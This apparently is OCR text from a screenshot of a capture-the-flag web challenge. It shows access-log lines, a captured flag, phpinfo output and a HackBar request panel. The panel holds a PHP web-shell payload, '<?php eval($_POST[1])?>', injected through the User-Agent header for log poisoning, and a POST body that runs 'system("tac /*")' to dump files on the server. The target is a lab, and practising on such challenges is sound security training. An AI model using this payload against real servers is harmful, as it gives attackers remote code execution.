 "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:07:26:42 +0000] "GET /index.php HTTP/1.1" 200 345 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:07:27:01 +0000] "GET / HTTP/1.1" 200 345 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0" 10.0.1.185 - - [24/
Jan/2025:07:29:08 +0000] "POST /index.php HTTP/1.1" 200 68 "http://b1081583-7b29-4195-88e5-a914ffac6b2b.challenges.ctfer.com:8080/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0" 10.0.1.185 - - [24/Jan/2025:07:29:45 +0000] "POST / HTTP/1.1" 200 345 "http://b1081583-7b29-4195-88e5-a914ffac6b2b.challenges.ctfer.com:8080/" "flag{77e57cce-de81-4f29-a404-08624d291cbc}
PHP Version 7.3.22
php
System Linux 49c71ad0ecfe 4.15.0-159-generic #167-Ubuntu SMP Tue Sep 21 08:55:05 UTC 2021 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://b1081583-7b29-4195-88e5-a914ffac6b2b.challenges.ctfer.com:8080/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=system("tac /*");phpinfo(); User-Agent <?php eval($_POST[1])?>